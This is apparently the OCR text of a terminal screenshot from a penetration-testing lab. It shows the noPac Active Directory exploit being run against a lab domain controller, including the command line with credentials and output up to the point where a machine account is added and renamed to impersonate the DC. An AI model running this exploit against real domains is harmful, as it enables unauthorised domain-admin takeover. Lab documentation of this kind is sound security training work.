 (kali㉿kali)-[~/noPac]
$ python3 noPac.py purple.lab/pentestlab:'Password1234' -dc-ip 10.0.0.1
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] We have more than one target, Pls choices the hostname of the -dc-ip you
input.
[*] 0: DC
[*] 1: CA
>>> Your choice: 0
[*] Selected Target dc.purple.lab
[*] Total Domain Admins 2
[*] will try to impersonat pentest
[*] Adding Computer Account "EMPSRQHYBB"
[*] MachineAccount "EMPSRQHYBB" password = YqXyq09JA8It
[*] Successfully added machine account EMPSRQHYBB with password YqXyq09JA8It.
[*] EMPSRQHYBB object = CN=EMPSRQHYBB,CN=Computers,DC=purple,DC=lab
[*] EMPSRQHYBB sAMAccountName == dc